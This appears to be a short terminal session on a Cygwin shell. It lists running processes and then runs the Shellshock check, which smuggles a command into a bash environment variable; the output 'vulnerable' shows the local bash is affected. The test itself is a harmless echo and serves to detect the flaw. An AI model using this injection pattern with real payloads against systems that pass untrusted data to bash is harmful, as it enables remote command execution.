 ~
Bruce@Maggs-PC ~
$ ps
      PID    PPID    PGID     WINPID  TTY  UID    STIME COMMAND
     7964       1    7964       7964    ? 1001 13:34:49 /usr/bin/mintty
     1728    7964    1728       5604    0 1001 13:34:49 /usr/bin/bash
     6064    1728    6064       4028    0 1001 13:34:56 /usr/bin/ps
Bruce@Maggs-PC ~
$ env x='() { :;}; echo vulnerable' bash -c "echo this is a test"
vulnerable
this is a test
Bruce@Maggs-PC ~
$